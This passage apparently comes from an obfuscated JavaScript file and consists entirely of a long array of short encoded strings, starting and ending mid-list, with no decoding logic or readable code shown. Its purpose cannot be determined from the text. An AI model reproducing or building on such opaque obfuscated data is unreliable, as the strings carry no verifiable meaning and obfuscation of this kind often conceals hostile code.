Nycnd','WOxcOCo9ys0','WPZcLWebrW','WOZdHt7cVSoP','WPfqzalcPW','W7xcImo4DN0','W7RdU8klWOqU','vs1gW44L','wrzJW4FcVa','W4aDW5JcTxW','1Q7vNTAp1kdwJG','WROZWOX8ra','W68mb1az','pJ4fW4ne','W5aabINcNW','W77cM8oPg8kN','W5bhEqJcUq','WOSeW7nhtW','h1ebeCkK','WQpdISkSDSoW','W7yfC1pdIW','sq0jW6Xh','pGFdNaJcIq','tfepAwy','WQ4CWP4ZW5u','W51myKdcPa','W6/cKSkKDgi','cCognCoqW70','W5PSWRRcSmoI','15JvKTw3bnAa','W5NcNmkBm8k8','1ypuN9wqn9EL','WRKuWP/cLea','xG0vumoK','oCoaFmosW7m','uIbDcba','WO3dMgRcPmo5','W7dcOhHoW4e','W54jEmoQza','aSoCnCkhsG','WRC1uCoUxG','W7Cvua','4lUM4lQX4lUA4lIs4lQT','W77cVmoIFMe','aNldMq','W77dJ8klWOhcRG','jmoyimkhbq','scNcNG','WRtcGmotd0q','W6ldMSkrW5BdPG','wWVcTXeG','W7hcSCkyWRRcNq','WONcMG4CyG','WQWwAYjM','WQHogSoFCW','WQxdJmoKfCkQ','W6LxW4pdM10','WRybW6/dQai','vb/dQb0U','gLukAY0','gfi0WOdcOa','W6yorCkjFW','qSo1W6Hp','W7xdSSoDra','WRBcI8oaxWS','W7FcSmoEggu','W79nW4VdLaC','fCo2uv/dVq','WOnNpN8o','W6fpfCo+DW','WQOizmk2wG','W54jzmoDiq','W4itnbDB','WRdcL8AwwW','W4BcNN89nq','4kAc4kAVW5NGPOBGP5O','4lQ54lMV4lMu4lMO4lMZ','umono8kwcW','hbBdKYRcRa','7j+VW7ZQSBpSP7CW','W4VdK8ksWPS2','WORdLwRcPmkV','pSooDSkUW6y','W6jtW6vLWPm','uSooW41baW','iSkpBSkmW6C','WOVcMHiE','aK4czwm','lmovW5TjFa','bun7WPpdOq','WPzyWOpcUIW','ceHDW4Df','yZhcMWddHW','rCkrW4/cQmkF','4lUU4lIJWPlGU5/GUk8','WPz7fa','WRFdVm2mZ5hoRW','W7RcJXmrfG','W6VAMTQw27NcVW','W6XaW4TWW5a','btVcH0FcPa','h1jrcW','W6vrW5HSWOi','W6hdTmklWPiS','WPjQi3Ko','W61lW63dIbi','WPtcJYeLmq','BCoMWReeja','WQVdISkqW5hdTq','efPbWQzo','W4VcGMFcSCk7','W4tcOvOcAW','yHVdSSo6gW','wtRdLmogWR0','maW8W7Pf','lJZdGWVdVa','cK3cUuaJ','W4/dHbmhDa','W4K4Ese','dxJcV2zF','qSodW4LqnW','WPRcKrrnoG','W4P7W4VcOfS','DCkzpmoFWQi','aryrW6be','FsNdICojW7q','W7BcQmkqWRtdMa','mmkxWPWxnW','W4bFW4BcNxe','Bmo1rfZcTW','W53dQCkaW5C3','W67cJCoREx4','W5ZcLKeinW','WReTvCk2qW','iSoTA0hcOG','WOGJrCktFa','lsqyxCkO','0kNqLNVtJDk9','CCk+E0VdSG','lCokDSkgW6i','WQZxPDw71ANwPG','W63cUSEOWPSX','mmkMW48','W5neWP7cVSoD','A8ojWP8DlG','W4/cG1qpnq','WRjtraux','W7pcNmoPfCkV','E8olyCojW6i','j13dOfNcSa','lCokDSkaW7i','WRNdMCkubve','WR7dHSoWvSoW','bfyCFM0','efuTWPFdSa','W48wxSoIeW','W77cNSojuL8','W7RcVCkpWQ7dMa','vmo8wHpcSq','xXfDic0','W4PsAXFcNW','WRNcPmozW5GT','WOXkhSkGua','igJdGv7dJa','islcJMtcMG','aCk1rWhcRW','W5y6pIXv','iuRdHheP','W5GlwCo/cq','xSkrdGD1','W5S0W4hdP8kf','p8k9WOS2WR4','W7XbWPhdNbW','ZyRdN8+AZ4JoVW','k1VdMrra','WR7cQmoiW4e7','WPKeEtf4','bryz','WQJdSSogsgG','WQ/dQCoyW7/cMa','WPJdIGNgU8k3','caZcQurJ','WPVdPSk6W6xdMq','W6LpW4pdNWq','WRNdJSkOumoT','W4nlDqNcSG','W78bW6dcRMO','pSodWPVdPSkQ','hmoqr0m4','WRxcJmo+Eh0','heNdOau/','W7jcW4rQW5e','AL/cTSkIwW','iSkmWPWmnW','e0hdTezH','05NsLngL04BtTW','lmkVlbRdPq','2yhyNSo6','WOxcJdNdOmo0','WQ7dISkTumkK','WPJtVnow06VtOq','Z4xoGbVpK8Yx','WOldMdNdT8kN','W4GIgg3dPG','gnQK2jKt2lS','WQz8bCoGwq','xCkebXj9','WQqMfmk4rW','pchcLNldMW','W6Ombbue','CCoHWPT3WRm','W617W6BcJsS','vWTxkd8','ECklWPOvEG','ANZdLXNdUW','A1pcT8kGwa','W6yIbmoTga','kt7cK07cVW','FI/dIXtcQG','W6pcTxXzW5a','fCkLeapcQG','W69rW4/dLXy','WQFdGSkWumk/','BmkCnSoyWR0','E8ohyCkaW7m','W4nyWPNcVgq','W6NcQw1DW5y','W71ZbSoTwa','ge8VWPxcOW','vqDD','WRiiw8oaoa','zmkgW5K','asveW4SQ','W5vkyX3cUW','CMBdGupdOa','y8oTBa7cGq','WRSVuCkUcG','rZWtW5T4','WRP0r8kUBW','4kswW7tGPPNGPB/GP5q','W4VcNx7cSCo7','WRJdScWvWPu','DCkEmCkAW7e','W6CbkKFdGq','osNdIcNcUq','2RhyP9M2WONySW','W6iEW6K3ya','uCo7ufBdOa','W7pcM8oNa8kY','W7mfuq','W5f3CYbu','u2CAWRhdJa','WQNdRmoccsa','2QVyOnM52iJBRa','W7/cSmoKqN4','Z4toGC6lZj/oJG','gcfZW6aH','hSoqnSotdq','WO/dISkYvmoY','nmkYWQqtz8orsCkcW7RcTCocsMO','W77cVCkblwi','aCowvCkJW7i','DSo3A0lcTW','cGnqW6Tf','scJcKmowWRu','BSkzmCojW7i','BSoRW4rdhG','4ks14kAP4kEy4kwC4ksh','WRNdTcalWPO','W6f4WRRcQLu','fLGBaCk1','WPuPW4hdVmkg','W6ZcM8kkogm','W6Onp0NcKW','WQHbbCkjjW','W7bxW4rYWOO','WRtcG8ocwXa','2ydATnQ62Ai','oeRcLK0g','BeFcTCkWka','4lMV4lIE4lMi5lU95PQI','2ityMDUYWOW','ButcQmk/xG','7ych67o965cU','W4FdKvvrjG','y8oQEGBdQW','W7/cJCkWnZW','WPJdJxddTSkS','WRldUIWlWPW','hcLQW68A','CCkwW5NcTmkT','aKxcQvvI','W6fSbCoUgG','E1/cNb8x','eCono8otaa','W6vnW5NcHWy','WQm0uCoGra','m8kVlrBdVW','x8kcreiT','hLrvb8oU','WRObwWSn','WRddRSooW6JcHW','WRpcH8ojuq','bgVcNSksW6W','eI/dGSodWRO','uM9uamk7','W7yuvSoDzq','W4ncFGNcUa','WPldJSoFbfK','2OFBQ8oz2PZBLa','07pcI9oJ0idcVW','W6ddRSohW7ZdKq','W6ZdQmABWP4Q','WRLWW5/dQZS','WOm/W4BdVmko','W67dP3HwW4a','W4ZcNIPVCa','W6Xlo2DR','zsNcHW7dNa','W4VdHt7cPmkT','W6ddV8kxWPj+','mSkpA8kfW7a','qG0luSoK','zZhcHHBdGG','wKnbkNq','WRVdRCoDwey','W47cLdWHFq','WRvTrhzB','W4BcNh7cSmoW','gfvMW5ldTG','a8oxwue0','W4qGaHpdJW','W77dHCkIWQ3cKW','W4XtW78hgG','smkgh00O','nxVdTLFcGq','bxVdOSonWRy','WQpdN8kD','oLVcQ8k9xW','gdj1W6a/','edihW4KK','qrDtihO','WQvbbCkhjG','WRtcJCotaLy','WQ5ou15r','WO1Ljt1F','cxjBWPe3','W64fW4HQW4S','mmoIk1ldPa','W5Gkqmo5bG','WOCuWQS','lf7dTCoRgq','umoypCkudq','ZBtpOm6Nq8o5','44g444kN44kw','ACoYW7naBW','A8kbnmoqWQe','W6jqWORdIby','Cs5DhX4','C8kbWPWznq','qYDqcdK','y8o1p13cTW','e2K+WPZdTW','efrxc8kG','FSkgW5pdSmk9','W7bxW4jN','WPi4W57dPSky','a0pcJ3qH','WQbpamkqjq','wHDajdG','W4jyW4hcSwK','WPCuWOldQYq','WRiKWOVIG78','WQ3dTJCnWPq','WROYWQnDyG','WOZGPApGPidGPRjh','cDMZ2OFAK9QE','WPzLW4FdVmkh','WOddHstdOq','brCw','WQWxpeNdHW','eCokoa','W4uxxSo0fq','fJXqjZu','Cq59lrK','WRxcI8oRxqG','D1VcRSkGqa','CmoIWR1DAq','W6KkC0JdGq','FJ3cGXBcIW','W53dJ8kjWRpcTa','W7XwW57hOXy','WRecnguH','W4VcKZmNeW','qq4Bg8oM','WRqeyMvM','W498WOhcTSom','W747jre','W4OliqxdJW','CSoVWQCeya','WPywwMdcHW','hcDpW5nX','W7TgWQtcS8op','CrVdQCoIdW','W4tcVq4uBW','smofdGe0','sSo0ufFdVq','xbfQaIm','eaZdIXlcOW','WQNdRSoDxcy','WRJcICopqvK','W6nSW5pcUSkp','oHpdIqRcMG','W5DMWPNcP8ky','kSkNW61noG','W6b6WQtcMmoK','W7lcUmktWRFdMG','lmo2CelcTG','WO/cHCoyW63cVa','sd/dKCooWRu','W5pdMCkrWPNcSa','vuPoWROD','WPhcMW8','E8kBWOpdRCo3','4lM/4lIz4lQt4lMM4lIL','W40JCtCx','wajFkNq','cHCyW51p','W4iCemoYcW','jKddN3RcHG','z8orCxVcOq','W67cLSo6Fgi','iuJcGqqk','W4nmEWJdUG','W7hcNCotwHq','ymkcW5i','ywJcK1ddVW','W6VcS3bwW6C','W6zkW59PW5y','WRi4W5FdTZu','iCodW5ZcTmk9','tmoRA1tcPW','XQSDW5BcSxW','ZQ3nNSklZA/nTW','W7VdSSkaWOuR','mSkNW5G','aGSpW6qq','WRhdP8ouW7tcJG','W5vGEatcUW','vmkOs0hdVG','omoeWOXfya','i8kXW4G0W7S','sLrlWReD','1zNwVDAZ17dvHa','rCkrhWmU','W70mfCozza','W4zGWPxcUSoc','W6TdsdhdMW','WQDAqSoaCG','BmkKpX7dSG','qSoVz0BdMG','yNNdJq3cLa','WQlcMSoEwqe','Eq1HgHa','W4W5D29r','WRFdOCooW7tdKa','i8kXW4z7WR0','W75CW4VdNGO','WOJdIhXLyq','EHNdHGqz','Bu7cS8k7wG','h8oxACotbq','W7PjzGVcLW','oY5PW4uh','lrxdRSoBgW','W75yW5m','CSkNW65bmW','AhpcGe/cVq','WPyAWOhdTIS','WQ8xzZnY','mmkWkHFdOq','mb/dQCo8sW','mw3dNfpcNa','XyBdSb5zW6e','f8oWuLBdVW','omo0W58HWRy','a2e1WR3dPa','yhxcI0FdVW','WQldSSoiW7xcHa','W7VcPCkrWRtdMG','W4a0WPRcPSoc','CZdcHqdcOa','W4LSWOdcU8oc','W67cSCoDcx8','DCoZW7juDa','BZxdKXFdRW','WPquWOtdOt0','nmkGW44','W5rpzGJcOW','uG9tote','W6pdUeq','WR3dUZxdP8kN','WPhQS6/SP7v67j+2','WP8qkvZdRW','WRitwSolEq','bGCBumoK','W7FdM8k/qCo3','W7hdM8ktaWG','m8k7W485','WOBdIIeWmq','1kVcQnw91B7uIG','asLtW4SU','WOnFWPFcOmoF','qqSvumk3','m8wIwSw9X6u','WQ7cHCk9wSoY','W6jHrSk5fW','mSkkW4BcUG','oHhdMfyf','cColvCk7W5S','W53cH8oiWRNcSa','W4rkW4zRWOu','WPJdJmkkW5RdSa','uqhdQqS5','eIzTW489','sryiW6vp','W4zoW5RdUhK','WOCDlelcPa','W5ldV8kzWPNcTq','W68sdWSh','WOOlWPZdRsW','W79mWORdLbi','W61eietcJG','WPRdQrTcmW','g1PtfSoP','W61lo3WG','W4NcMx7cSmo8','WOKdFWVcSq','W7dcUCkkch8','xaz7abO','W57dK8khWQ7cUG','WRVcS8ofW7pcMq','FJJcLqldNa','jCk1W4aVW7S','WQddGmkGW6NdVG','dfycFIFdGCkNpmoiWRa','WO3cISoDW6tdOW','W5nGW4pcONy','cCoAuSkqW54','W6FcI8k/r8o2','WPe5WQ/cIKS','jsFcLfVcOq','oeRcKaHa','b0GOW4RdRG','cuBcQKrF','wJruW5CQ','nruUW41+','W57dKmknWQldPa','wCkmhX9X','CCkWW4qUWRe','DSkkW47cS8kT','W43cU1WeEq','WPBcJ8kEW6NdQq','W6/cPmozW5GT','gIXiW5vX','nCkPlXVdSG','fXCCWQLC','W7GSpc3dKq','WRBcJCkpW5RdQa','0z/sRnoD0yxrVW','bJxdGfdcPG','tc/dKComWRa','44cu44op44gr44kT44kw','y8kKW5n7WR0','xvfsdmkX','mSoxWOxdPCo0','WPbwv8kVwW','W4jiWONcRhG','z2tcHqNdVq','WQmWxmkHqa','icpcVxVcLW','uunBmxq','W5KqCSoTzq','WRujWP3cIKC','owTOeCkD','pfL+WO3dSq','bhtcMef8','W7rxW4e4W4q','W6WIWPRcSgC','W7zTW4PGWRe','W6DugWSA','jZRcL0tcVG','rKJcRWvR','WRKVW5lcSwu','4BI7WPhcQNXL','e3VdG8onWRG','4kwj4kEX4kwr','WQpcI8ouxaO','sSkOhqRcOq','WRyfWP0QW5S','WPGeWOTHqq','WR7cNmkfWO/dRG','WQddTYjxW5i','jahcOepcHa','W6vxWObMWOq','W4nFW4ddTwK','W5PfWRtcU8o6','mezPW4NdVG','WRGwWPGZWOC','mSkWlHVdPq','sHaptmoS','ffTib8kG','WOiZxCkIsW','W5LiCItcMG','W442Fg9C','WOCoWQexXza','W69CoxjL','W4DGWOhcOSoA','iNNdJvhcGa','pSobA8knW7a','WRtdLCofvaC','W4O7Fgji','nY7dQYlcOG','z8oSC0FcVa','d8kNeWdcVa','cKqjW7VgMG','kLRdHe8b','bZ3dMsNcVq','aKuabmk7','lCokW5TkFG','W5hdJ1zdpG','WR/cNmoXxWy','W4lcJgldTmkX','WQCKE8kzta','W4zoWO3cU3u','l1eOWPBdGW','WRm1uCoOhG','FIxdIHZcOa','cWyxW6Xj','WQfqaSkeja','raSoW6zd','jWGsW7Xo','WQRdMSkXCwi','W5lcGwBcQSo5','lY/cKv/dTW','WRddHCkCW4VcSG','WRdcMmogfrC','mfpdQ+g4OX8','W7fuohCL','i3NdMv/cHG','WRSgfGKa','feNcU1fN','4lQV4lUX4lIA4lMX4lID','W6NdKSo5CN8','WPpcMmoVqGy','W4VdNZhdSCkU','mSkbW47cQ8kW','BCoRFfiX','sLjlWRGz','WQTWcCoIga','WQXkz1BcJG','wM9gW5CI','WOayDGhcSG','mmknW4tcS8k8','xttdO8owWQy','gCoknSkFaq','axNdULxcPW','W4u7Ct1F','W5LvEr7cOW','WPNcUSoQEq','rmofdbRdTG','DmoVDNFcQG','4lIT4lQI4lQQ4lIjDa','WO1Nj34n','bu0eE2q','WPudatpdLW','WRjWW5/dUJa','WR9Hr8k1cG','W5mDkZZdGq','W7hcPMOizW','merYbG','WQhcNmocrHC','WQyPdSoGgW','bfyqWP/dNG','utldN8omW7q','ESkqWO0','WPzzuSo+eW','4lUH4lUl4lMk4lMk4lIo','1yL317BwRDEP','W5FdMmkmW7RcTG','h8otrKm6','WRFdP8orWRFcIq','2zlzO9IF2zNAVa','W5auW4VcRN8','W7Wlx8oNaG','W4BcNh7cTmo5','W658WQpcL8kp','W5NcJghcQSo8','W6ZdS8kwWOCY','D8kwWO0E','W7lcUmoogwq','DSkbWPO','mIFcRh/cJG','W7KbC1pdGq','wCkJWO4qmW','AeBcSSk9vq','W4GqWPNcTg8','WOWkrmo+fW','X4NgNIC/nq','W7RcSmoFsL4','W4frDr7cPa','iSoWDL3cPG','AvpcTSkGxa','nsNdLX3dSG','ZitmUS6vZ6RoLq','W77cMSo4oNK','WQqnbaSa','ZAFpUm6fW64','wmkYpYjT','WPXxamkHvG','x08sps0','W5NcNmkfWRxcSG','0RJqHnka063rNq','EG/cLLXD','jSodW5NcPCoK','WPzFWONdTsO','W6yiqCofCW','FmooW4FcUmk/','W7yqDaDu','WQRdSSogghu','WOqvjvpdQW','ACoFsW','WOBcGmohWQNcQW','WR1ywKXX','axJdS8klW6O','nqxdIJpcIW','WORdGIpcQCk6','v8o6tLBdVa','WPHEsgNcNW','W7RcM8oUrCoN','vuPiW7Tp','oZddRSoNbW','W7SOw8oInW','FIldM8onWRO','24tBRDI02BRBPG','bSoCiCoDda','WPRdI2bTFa','xwZcG8kqW6C','WQZcJCkDW5RdOa','WQ0bq0Tr','W7tcMSkQDge','WPpcMKaWAq','W6uFWO0NW5S','WR/cP8o1ycm','WQVdUSoeW6JdIG','W4KDW5pcHN8','w8oEW4G','06uuWPZdTG','qSovzSoDva','W6eUwsS','W6VcLZ0Gna','WRVtPTon0zprKG','jYvjW4mI','mb3cPSo3ba','WRHowvv3','W6NcI8oVn2K','ESosWOxdQ8oQ','W5SiW78zga','i8kSWPz0W7u','W47cTvW3Ea','AKxcS8kUdq','qZ/dNCo0WPO','pmk7W4uZW7u','W6VcRSkCcq','WOpdVmk1W4RdNa','WODpW4dcRwK','W4VAIDIu247AJG','WQtdICkXqCo6','yXrglX0','24tAHTM324i','W6vAWPpcHSos','dWGCW79d','rfbtWRek','wCknvKaK','W6jbiftcPq','W73cMSoUyMe','W40mWQDzsW','26BzLbdATTIJ','WP8vmf3dUG','ge8HWPxcTW','wSkRFuFdOa','huf7WOJdOa','vSoBux/dNa','aKiVWPJcSa','fhD3cCkg','W67cNSo4yY0','b27cH8ktW6e','WPhdGCkmW4VdTa','WRtdKCkK','W55rvc3dKW','W4nokK3cOG','W5qErI1B','W79tg8kEjW','14n71AtvVns9','kCkbkSoh','FxBcNuJdVG','tdNdM8olWQa','jZ/dIrxdSG','W6ytW5tdH30','D8oSCqC','kcG3W5fB','W75YgSo2eG','W7BcNSoPbmkX','15BvJTEo17BuHq','WPpdT8kuW47dKq','WPL7WPBcTmkl','vCkGjdXv','WPJcLGSgCG','ceK1WOpdUq','WOVcLv4azG','W7JdTCkpWPiW','WOqZWOZcRwu','WO7dGJ/dOmkT','A8kmW4GCEG','k1VcGq','WPSIFq5u','jSkKW4OKWRy','WOBcNCoetsO','W67cPxGeya','WOToW65MwW','nbldQa','WQejWOtcGKa','d8oDzCkhW6C','kmo2CSk8W6W','WPJdPXzqoG','d0BcL146','W43dNSoaWRj4','WQhdVmkDbx4','WOJcMJ45Ca','W6W5rtXF','EXRcI8kTWRG','lZZcNaVcOG','WRZcHCkPbSkX','edjcWOC+','W7XlW4/dIqa','WRVcGSoGxGu','gCofx10G','pxCiWPVdJG','fL7cS1nV','W7lcLmonWPlcOa','eaSnWQLd','W6VdJSoeuaO','WO8fWQbsxa','W4uAvCoJsW','W5naWRLEsG','iIhcJu7dRq','nH3dO8oVgq','CSklWOylAq','W5zlWQxcMSoN','W5ZdNCoeW7RcMW','W6lcSNjzW4O','nsVcMeFcQa','WR7cImobrGe','W7JcReSytG','iv7cU0fN','W6nxWOtdKry','WOJcMJuYoq','rCkjzmoDxa','fwtdSxNcGa','W7xdVmkad3S','4kAd4kwaeocMQEcLMq','zbfxocC','W5JcG2KVFq','Fx7dKf/cLq','W6Tbv8oqnG','W5qiySovfa','WRuLWPVcOa','smkxsWjH','W6pdV8kCWPuX','W73cMSo+kI8','W6HqW4/dLaC','W6JcI8kXy2G','4kEq4kEB4kwE','W7iYvGrC','kIpcMaVcVG','WQddN8k+zwG','g0KOWPNdUq','WQddVmkwWQNdMG','mSkMkb/dOW','WQJcGSocc0O','eCono8onwa','W5yqWRymtq','W5pdPHnsoa','44gX44c944ot44kd5AcT','W6hcQtLCW4u','WOBdPWbjoq','W7ldNCkbWP/cPW','WPylvx/dVW','dvtcI0T6','WODFW5tcVNG','mSkLAeFcTG','WQNdHq3dKCo1','W5/cVbrqpa','WOSxrSkPqq','zXPFktS','sXz1W4JcUW','WPdcJv1qza','W77dV8kxW5K2','WRyzWPVcIKm','smkiubXI','WRy5WPq','ra1DW7nl','WOSfWRqxxW','idpcMHNcKq','bGxdL8oJjG','W6aar8omnG','W79TW4VcOLW','WQmlWOZcJvO','a1tcRHi9','WOqmWOFdRIG','sNSWlHO','WP7cJXaFFW','WOCsWQDrrW','W7dcQmoyW4rM','DCo1W74','WRqUwSk0bW','aKuaaCk7','g8owsqFcUG','vSo2vW','WRFdVYKoWOK','WPVcH2mPya','W7myW6n5','fL7cTuy','WQ7dKCk4jIe','W5OagNddGq','yCo1W7Xapq','W4tdMYFdS8oN','4lIm4lQI4lQo4lUT4lUy','E8kDyCoeWQa','W6XkW58+WPW','gfybWRG','WQpcVCoxvaC','W4y2DSoPfq','WOVcKeXtBG','WQjzbCkzja','WOZcIWvtDa','W6xcJCkpW5BdTW','WQXDtW','WRxcQ8kAbhq','WODAqx/cKG','W5lcPMayW60','W6GeWO3dL0C','W6TWcSo8wq','WRtdN8AyW57dPa','W5naW74zhG','W4vGWP7cVSkl','mSoBW63dICoK','W7VdV8krW4PU','CCo7p1JcVq','prlcOrPC','ESo7w3FcHW','gvexWORdTq','W5XCWQjEqa','aZtdNaFcRG','W5VcGMdcTmo7','WRHjyWVcNG','q8kmW7lcNSk/','bun7WOpdOa','WP/dM2j1yq','mCokCSkiW7O','W48fW6RcPMO','WRpcKmkZvmoT','AmkQW79lia','W47cPxO9qa','WODkv8o4Da','WRBcTCkhd30','zIBcNaVcQq','WOHhWOJdScS','W7JdTCkbWPj+','WQ53W4VdTZa','ECkgW5lcV8k2','W48AW4ZcRq','07VqNncQ0z3dUq','W7hcImoowqG','WRjPqfbf','a8otu0C0','naSjW79y','WRWmWOtcJ0O','WQ7dKCkYnZK','Cm+jZitpSS2C','WOOuWOpcRIG','W54DemoZaG','ZOlcTC+9Z7FmPq','W53dJSkmXQddSW','wY/cKmowWQy','WQRdRrhdL8kC','cWhcQxpcLa','WRtdTmk7W5BdUq','rCoSFKRcUW','WOmzDtPF','WPmpdW0A','auLueSoQ','W7ydW5dcSxG','j0hcKees','W5VcMN51oW','WOxdIthdTSoY','lSockSkkW7S','WORcMHmhBW','WQ1pcX9p','fColFSkqcW','F0FcTmo+eW','WPTjCmoGWQa','WRJcGmoewre','WPyNW4BdP8kc','D2xdIGxdTq','WO0/W4RdPmka','ySoHWOzWW7u','WP0lvCo8xa','W7ZcISoorWe','ceqBW6ze','c07dLK8q','neFdOvlcUG','4lIi4lMa4lQv4lQp4lUa','WR7cNmogxGu','W7L5WPFdTde','WOisku3cRW','W4O/DsfC','cKGOWOddRa','XzBdJM7cNCoX','WRbtuLWu','WQuptZbM','W7jOsGhcRq','W6izdG','W7tcS8kdd34','vX3dRHqJ','nCoByCkBWQG','wI/dICooWRe','CmoKW7Xmma','mdpdLWpcOa','W5NcUu8yyW','W6GcFLBdLW','WOeriL/dTW','WQldU8oiWRRdJa','W41MWOdcV8ox','WRWMgCkStW','dmkHhGpcVa','W6NcHSo5y2G','W6ldO8omWOFcHa','W4xcOa4xEa','2jRAM9IJ25JcTa','WRfuC1BdMG','W4j6zJJcRW','WPzDxhpcHW','W5RcM2dcT8o6','ESoQp0JcUW','BCkNdeldHa','vCkMbWtcVa','W680t2ON','zCkvW6pcRSkR','W7RdS8kdWP49','iedcL1ba','mmodW5/cR8k4','sr1EgSkK','W6xcOCkdWPGW','duOslcy','htZdH8o3lG','W7RdU8ksWRtdMW','W5hcTCkQgLi','WOJcIt03pW','fSkHcbpdQW','WPPpW4hcVw8','iSkUmr/dOW','W6ZcN8omW43dTW','d8o2dHpcOa','laFdQCo+vq','WQC1fmkWwa','W4VdMNddRSkO','W4NcJXHtnG','W4NdTmkcW5CZ','W4lcT0Sc','geRcLK0g','W7aafConEq','WRNdRSotW7NcIW','W5RcHwCNxa','bKqbqSo6','kNCAWRhdJa','W45EWO/cVhG','zINcHrJdGG','W4SwmKhdHW','iLTsfSk/','z8oJW7rboG','CSkNW6HamG','W4OsxqX0','W4ZdLmosW6VdRW','W4lcOMPmqa','WPldQ8knW7FdSa','W6iQlq3dIa','WOpdV8ktEq','W5BdNXHonq','D8olWPVdS8oG','W6/cS8oib3e','C8odW5/cQ8k4','W6xdP0XXWOq','W5NdJ8kd','sCkkhb0','W7ejumoBFG','WOenj1RdPq','ksmyuCkS','WQFcPCokFcC','W4VcKCopr0K','Z5xpN8+tZlhoNW','WOSQWP7cU8oy','WPldPSkCwSo4','WR3cH8ojuau','WQtcQmoJEs0','WO3dNCowW5VcNW','puNcI1yn','W5HzDvFdTW','pJFcIrNcHG','WPzzu8o0cq','2QByPDQp2jdyHa','zCktD8kDW7S','W6DYgSoZeW','zmo0WPP4W7u','WOldHr3dJmky','jZVcKG','DCkAmmoFWRy','W5WqW5FcOJu','WQ9DybZcNq','W6vFW4pdMri','W6RdISk7WR7cVa','0R/rN9gM0jhsNG','oSocA8ojW6u','WOW4qmoHcW','WO/dMxddOCk7','WR8xWOO','W6n/cmoVwG','W5Kfj2ddOG','WQjrW4xdLHC','6AQi6kYS5OkM5PMQ5lQP','WQ86WPbnWQq','he8/WOtdPq','W5NcKCksWPVdSG','WQ0aBteZ','BmoQkb3dOa','mJhcIu4','ocLpuSkt','WQ0pWQ7cTwW','WPNdM2n7yW','WPFcI1PtmG','W7BcI8o4','WQ7dN8k7fCoR','ASk4W4iUWR4','W4tdMcpdTmkO','owFdM1pcGa','bsnPW64E','W6viwJxcNW','nCoBm8oAWQy','2PBdN9QT2khyTW','WRNcMSotrrC','WRG4W4xdUwq','mtldM8oeia','WRFdSZKiWOO','jhBcR2nJ','ZjhoKS+uZ4pmLa','pM7cLuxcKW','q8kabry0','umoaBSogvq','WP8MWPpdRa','W5aqW4VcRxW','WQFdJmklW7JdOa','ZipmKS2qZA/mMG','WQlcMSovxaO','WRVcShfrW5a','W4lGPzdGP7FGPiKo','WRyuW5S3W4u','oeRcLG','w8kMeWjg','WRmfWP0QW5S','WP97WPFcSCoc','W77cGSoowWe','pfRcH1ap','hSonC8kufG','WQ5xW4xdLby','WPtdOCk6W63dLa','W48KwNH7','W4lwSDsx15hxUW','kmoxW4ryDG','WR/cH8otuf8','WQldJmk2qCkL','W59sa8kyoa','uaPxjsa','WQ/cLNa','pshdGb4','WOmKzcbk','rSkKpW','W73cRYCAba','WO4fWQbqwG','WPyGfmkIqW','WQOiicz8','BmkqWO0wiG','tJ3dUSokWQi','WRvtwf1F','bmoai8kw','EY1+odO','WQLvuKXC','ocJdVWBcUq','xmo5v13dTq','W6aaruXB','ifZcKees','W4nrW5dcOYq','W4FcTxHCW40','W4vpWOtcO8oM','W5pdNYebBW','WQZqPDcr0A/sKq','og5skCkS','W6JcOeGsCW','ESkZAeFcTG','W7/cIdeThG','WQJcPSoyW4bS','bqauW6Xe','oKBcKeGf','WO0JwmkHra','eKtdPXe7','xXNdTbe8','fZNfGSkhlW','gM/dV0dcIG','WOzCxg7cJa','WPbzEg56','W7BdNCkbWOtdTa','W7/dPCkxuYS','W71Ab14f','q3awWPDY','DSo1W7HaDa','oKRcLKK','kmkZW7etEG','W48AW5VcTMK','gX/dIdZcRG','24RAVTMn2lqM','yZRcLu/dGa','WRPDwffv','4lQS4lUd4lMb4lIv4lMl','vIXoW4KU','W4vOWP/cU8oA','WOFcHCo9xra','WPFdNSkCWP/dUW','WR4bB34','fKnkEwK','BmohW4GakG','W7nSW5BcS1K','W5eRq8oGrW','yINcHrJdGG','p08WWOldPa','i8kDoColWQe','W6VcOMbAW4S','rK5gkw8','W5/cSf4sxW','WQRdRmkCW6JcJW','p1q6WP7dVG','WQfwFrBcGW','WOjoamkGrW','W55xmalcOW','W4LvWPlcQ3G','uazb','WQRdO8oaW7NcGW','jw7dLms7WPC','fZNdONZcLG','omoSE0JdRW','WPxcIHmhBW','WOSsW5BcQ3y','W6pGPRhGP6NGPPJdHa','W457ma1w','W6njrv1g','lfyoWPZdGa','rfKnxmoO','z8o1W7K','W5mPWP3cTmoq','4BIZdXxdHCo2','44gA5lMP44gv','W6pcK8kwbMO','eGepW6bm','rhesWPL3','xCkVhGlcOa','W4inemo2fq','0AZrUmkf0ytsJW','WRWkyIPH','d0lcVqHJ','W5yEW5pcONC','d2uZWPNdOq','WPJdJ8kDWRVdVW','W5uyCGlcPq','yXZdIHzn','fWejW51d','ixe1WRRdIa','W48wxmo+fq','WQWjWOtcI0e','h1JcTvyI','a8onmSkheq','uCo7wq','xZldNSogWQe','rxytWPzR','mSosWOxdQCkJ','WQ3cPhzuW4S','WOKlWOhdOsW','e8oWc8kylG','pwxdM0xdJW','vSoYbbpdSa','nNRdKeldJW','W5JcUWbqrG','y8kkhGa0','W5uvDfVdQq','WQVdISkrW4VcRW','WO7dMdxcQSk9','CCo5WP5WW64','nw3dT1VcNW','W7JdVmoeW6lcNG','W4mjW5ZcPfO','iCoDbSkcaW','W6DNW4VdTZG','fdbBlNq','WP/dUHzamW','W5RcGMJcT8oW','W5fxW7OAhG','hCoQcSk1ha','W6vwWO1TWOu','W4GdWOO','XjGmWRraBa','dLi+W57dUq','vmoWweFcQa','44k844os44cj','iSovWOVdRCo3','oKBcI0PA','z8oMjeJcVq','06BqHTcg0B7qJa','xSknzSohvq','W60rbHye','WQ7dP8olW7pdHG','W5tdLCkpWRtdPq','pL3cI0C','W5HmCJtcUW','WOfVWPVcVSoA','W47dMCkgWRBcTG','WQXDrCoiyG','W7zgnuZdGG','WOzDWO8xvG','CqtcTCkGba','W6RcQhbw','j2VdLHNcTq','WPqhW7axeG','W6bVbmo0hG','WRRcRmkvWO9L','WR8xWPZcIuy','wqPgAZu','lWhdO8o9ga','W5ReUmkCW7W','A8o0WPPUW6O','WQFcI8ov','shmsWPjL','CSoXt1VdVa','WOSfW65srW','xqDgi2K','W77cM8ohW6tdOW','q+g4TajtDW','ACkbWPOriq','W4hcGtS7nW','Dx/dIHJdOa','ZPJdHC+hZ47oRa','WRCVqmo3gq','kmkYWQWqyq','W7JcQmowW7pcJG','W4fcDaNcVG','WRJdGmk7','ZQRdHm2zZR3oGW','WQdcM8ocrKq